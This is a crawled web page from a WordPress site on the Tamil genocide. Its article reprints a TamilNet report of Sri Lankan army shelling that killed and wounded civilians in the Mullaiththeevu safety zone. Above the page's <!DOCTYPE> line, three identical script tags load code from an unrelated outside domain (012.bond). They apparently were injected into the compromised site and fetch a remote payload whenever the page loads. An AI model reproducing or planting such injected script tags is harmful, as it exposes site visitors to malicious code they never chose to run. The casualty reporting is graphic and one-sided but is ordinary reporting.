

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genocideagainsttamils.com/?p=4337
body_size: 43423
content:
<script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><!DOCTYPE html>
<html lang="en-US" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://genocideagainsttamils.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>Onslaught of civilians continues, more than 57 killed, 300 wounded Thursday &#8211; Genocide Against Tamil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Feed" href="https://genocideagainsttamils.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Comments Feed" href="https://genocideagainsttamils.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/genocideagainsttamils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://genocideagainsttamils.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ovacoll_style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/css/frontend/ovacoll-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='event-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/css/frontend/event.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaex-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/css/frontend/ovaex-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/themify-icon/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant_font-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/elegant_font/el_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-theme-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-style-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/style.css' type='text/css' media='all' />
<style id='muzze-style-inline-css' type='text/css'>
@media (min-width: 992px){
    #sidebar{
        flex: 0 0 320px;
        max-width: 320px;
        padding-left: 80px;
        padding-right: 0;
    }
    
    #main-content{
        flex: 0 0 calc(100% - 320px);
        max-width: calc(100% - 320px);
    }
}

@media(max-width: 991px){
    #sidebar, #main-content{
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}

body{
	font-family: Archivo;
	font-weight: 400;
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 0.2px;
	color: #555555;
}
p{
	color: #555555;
	line-height: 28px;
}

h1,h2,h3,h4,h5,h6, .second_font {
	font-family: Lora;
	letter-spacing: 0px;
}



.search_archive_event form .ovaev_submit:hover,
.archive_event .content .desc .event_post .button_event .book:hover,
.archive_event .content .desc .event_post .button_event .book.btn-free:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .member:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .button_order:hover,
.archive_collection .search_archive_coll #search_collection .ovacoll_submit:hover
{
	background-color: #c1b696;
	border-color: #c1b696;
}
.archive_event.type1 .content .date-event .date-month, 
.single_exhibition .title_top .back_event:hover, 
.single_event .title_top .back_event:hover,
.single_event .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .title a:hover, 
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .title a:hover,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .artists a:hover,
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .artists a:hover,
.single_collection .collection_intro .back_collections a:hover,
.archive_artist .content .items .name:hover,
.archive_artist .content .items .contact .phone:hover,
.archive_artist .content .items .contact .email:hover,
.single_artist .intro .desc .phone:hover,
.single_artist .intro .desc .email:hover,
.single_artist .work .wrap_archive_masonry .wrap_items .items .wrapper-content div:hover,
.sidebar .widget.widget_categories ul li a:hover, 
.sidebar .widget.widget_archive ul li a:hover, 
.sidebar .widget.widget_meta ul li a:hover, 
.sidebar .widget.widget_pages ul li a:hover, 
.sidebar .widget.widget_nav_menu ul li a:hover,
.sidebar .widget .ova-recent-post-slide .list-recent-post .item-recent-post .content h2.title a:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.blog_header .link-all-blog:hover,
.blog_header .post-meta-content .post-author a:hover,
.blog_header .post-meta-content .categories a:hover,
.detail-blog-muzze .socials .socials-inner .share-social .share-social-icons li a:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link:hover,
article.post-wrap .post-content .post-meta .post-meta-content .post-author a:hover, 
article.post-wrap .post-content .post-meta .post-meta-content .categories a:hover
{
	color: #c1b696;
}
.archive_event .content .desc .event_post .button_event .view_detail:hover
{
	border-color: #c1b696;
	color: #c1b696;
}
.archive_event.type2 .content .date-event .date,
.archive_event.type3 .content .date-event .date,
.single_event .wrapper_order .order_ticket .button_order:hover,
.single_event .event_content .tab-Location ul.nav li.nav-item a.active:after,
.single_event .event_content .tab-Location ul.nav li.nav-item a:hover:after,
.single_event .wrapper_order .order_ticket .share_social:hover i,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social:hover i,
.archive_artist .content .items .contact .email:hover:after,
.single_artist .intro .desc .email:hover:after,
.muzze_404_page .pnf-content .go_back:hover,
.content_comments .comments .comment-respond .comment-form p.form-submit #submit:hover
{
	background-color: #c1b696;
}






</style>
<link rel='stylesheet' id='ova-google-fonts-css'  href='//fonts.googleapis.com/css?family=Archivo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CLora%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-elementor-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova_megamenu_css-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/frontend/ovacoll-script.js?ver=5.8.12' id='ovacoll_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.13.1' id='babel-polyfill-js'></script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","checkout_nonce":"03f33648fe","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8ba3864a96","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"0","number_decimals":2},"cookie_hash":"fd9018b14cd4d13218fdbc4083f500b8","session_nonce_cookie_name":"wp-give_session_reset_nonce_fd9018b14cd4d13218fdbc4083f500b8","session_cookie_name":"wp-give_session_fd9018b14cd4d13218fdbc4083f500b8","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/give.js?ver=2.13.1' id='give-js'></script>
<link rel="https://api.w.org/" href="https://genocideagainsttamils.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://genocideagainsttamils.com/index.php?rest_route=/wp/v2/posts/4337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://genocideagainsttamils.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://genocideagainsttamils.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://genocideagainsttamils.com/?p=4337" />
<link rel='shortlink' href='https://genocideagainsttamils.com/?p=4337' />
<link rel="alternate" type="application/json+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4337" />
<link rel="alternate" type="text/xml+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4337&#038;format=xml" />
<meta name="generator" content="Give v2.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">if (typeof ajaxurl === "undefined") {var ajaxurl = "https://genocideagainsttamils.com/wp-admin/admin-ajax.php"}</script><link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-270x270.png" />

	<style>
		
			
			
			
			
			
			
			
			
			
			          

			
			
			
			
			
			</style>

		</head>

<body class="post-template-default single single-post postid-4337 single-format-standard theme-muzze woocommerce-no-js give-test-mode give-page elementor-default elementor-kit-2886" ><div class="ova-wrapp">
	
<header class=" ovatheme_header_default" id="ovatheme_header_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg px-0 py-0">
				  
					<a href="https://genocideagainsttamils.com/" class="navbar-brand">
													<img src="http://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-gat-1-1.png" alt="Genocide Against Tamil">
											</a>

					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_menu" aria-controls="header_menu" aria-expanded="false" aria-label="Toggle navigation">
					<i class="fas fa-bars"></i>
					</button>

					<div class="collapse navbar-collapse justify-content-end" id="header_menu">

						<ul id="menu-main" class="nav navbar-nav navbar-right"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37 dropdown"><a href="https://genocideagainsttamils.com/" class="col_heading">Home</a></li><li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116 dropdown"><a href="https://genocideagainsttamils.com/?cat=2" class="col_heading">History</a></li><li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3118 dropdown"><a href="https://genocideagainsttamils.com/?cat=5" class="col_heading">Massacres</a></li><li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117 dropdown"><a href="https://genocideagainsttamils.com/?cat=7" class="col_heading">International Reports</a></li><li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119 dropdown"><a href="https://genocideagainsttamils.com/?cat=4" class="col_heading">Video</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown"><a href="https://genocideagainsttamils.com/?page_id=20" class="col_heading">About Us</a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 dropdown"><a href="https://genocideagainsttamils.com/?page_id=23" class="col_heading">Contact us</a></li><li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3199 dropdown"><a href="https://genocideagainsttamils.com/?timelines=2867" class="col_heading">Timeline</a></li></ul>
					</div>

				</nav>
			</div>
			
		</div>
	</div>
</header>

<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://genocideagainsttamils.com/">Home</a></li> <li class="li_separator"><span class="separator"></span></li>  <a href="https://genocideagainsttamils.com/?cat=5">Massacres</a> <li class="li_separator"><span class="separator"></span></li> <a href="https://genocideagainsttamils.com/?cat=346">2009 tamil genocide</a> <li class="li_separator"><span class="separator"></span></li>  <li>Onslaught of civilians continues, more than 57 killed, 300 wounded Thursday </li></ul></div>			</div>
		</div>	
	</div>
</div>
	<div class="blog_header">
		<a class="link-all-blog" href="https://genocideagainsttamils.com">Back to all Post</a>
		<h1 class="title-blog-single second_font">Onslaught of civilians continues, more than 57 killed, 300 wounded Thursday</h1>
			    <span class="post-meta-content">
		    <span class=" post-date">
		        <span class="right">February 22, 2022</span>
		    </span>
		    <span class="wp-author">
		    	 <span class="slash">by</span>
			    <span class=" post-author">
			        <span class="right"><a href="https://genocideagainsttamils.com/?author=2">tamil team</a></span>
			    </span>
		    </span>
		   
		    		    	<span class="wp-categories">
		    		<span class="slash">in</span>
				    <span class=" categories">
				        <span class="right"><a href="https://genocideagainsttamils.com/?cat=346" rel="category">2009 tamil genocide</a></span><!-- end right -->             
				    </span><!-- end categories -->
		    	</span><!-- end wp-category -->
					</span>
  	</div>
	<div class="wrap_site">
		<div id="main-content" class="main">

			<div class="detail-blog-muzze">
	
	
	
		<article id="post-4337" class="post-wrap  post-4337 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-tamilgenocide"  >
				
				
			        <div class="post-media">
			        	<img width="1024" height="768" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />			        </div>

		        

			    <div class="post-body">
			    	<div class="post-excerpt">
			              	<div class="post-excerpt">
		<p><b>While Sri Lanka&#8217;s President Mahinda Rajapaksa visited Ki&#8217;linochchi to boost the morale of his forces, shelling and cannon fire by his troops in Mullaiththeevu district killed more than 57 civilians within the so-called safety zone on Thursday, according to TamilNet correspondent in Vanni. Nearly 1,500 shell explosions were registered by the correspondent as fired by the Sri Lanka Army (SLA) on Thursday and around 600 of them hit the safety zone while about 150 cannon shots hit the coastline.</b></p>
<p>Intensive shelling targeted Mu&#8217;l&#8217;li-vaaykkaal and Iraddai-vaaykkaal between 9:30 a.m. and 12:30 p.m. Pokka&#8217;nai area was also attacked by SLA-fired shells.</p>
<p>Exchange of gunfire was continuously reported through out the day</p>
<p>130 civilians were admitted at Puthumaaththa&#8217;lan makeshift hospital on Thursday, 107 of them had sustained injuries due to SLA shelling and 23 had sustained gunshot wounds caused by SLA firing. 7 of the patients died after admission. 60 of the wounded were brought to the hospital from Pokka&#8217;nai area.</p>
<p>Medical authorities at Puthumaaththa&#8217;lan reported that 5 Post operative patients had died at the hospital.</p>
<p>A 13-year-old affected by diarrhoea, a 52-year-old diabetic woman and a 71-year-old male without diagnosis also died at the hospital on Thursday.</p>
<p>More than 300 seriously injured civilians are waiting for ICRC ship for transportation. The ship is expected to arrive on Friday.</p>
<div id="tplImgTablesingle"><img loading="lazy" class="aligncenter size-full wp-image-4338" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_08.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_08.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_08-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_08-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_08-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4339" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/16_04_09_pokkanai_10-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
	</div>

				        </div>
			    </div>

			    
			    			    
					<div class="socials">
													<div class="socials-inner">
						<div class="share-social">
							<i class="fa fa-share-alt"></i>
							<span>Share</span>
															        			
							<ul class="share-social-icons clearfix">

				<li><a class="share-ico ico-twitter" target="_blank" href="https://twitter.com/share?url=https://genocideagainsttamils.com/?p=4337">Twitter</a></li>

				<li><a class="share-ico ico-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=https://genocideagainsttamils.com/?p=4337">Facebook</a></li>

				<li><a class="share-ico ico-pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://genocideagainsttamils.com/?p=4337">Pinterest</a></li>

				<li><a class="share-ico ico-mail" target="_blank" href="mailto:?body=https://genocideagainsttamils.com/?p=4337">Email</a></li>
			
				<li><a class="share-ico ico-copy-url" data-url = "https://genocideagainsttamils.com/?p=4337" id="ova-copy-link">Copy Url</a></li>
				

			</ul>						</div>
					</div>
							</div>
							    
			    			    				    	<!-- end get_the_author_meta -->
		</article>

	</div>
			
		</div> <!-- #main-content -->
		
        <aside id="sidebar" class="sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('en|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('en|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('en|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
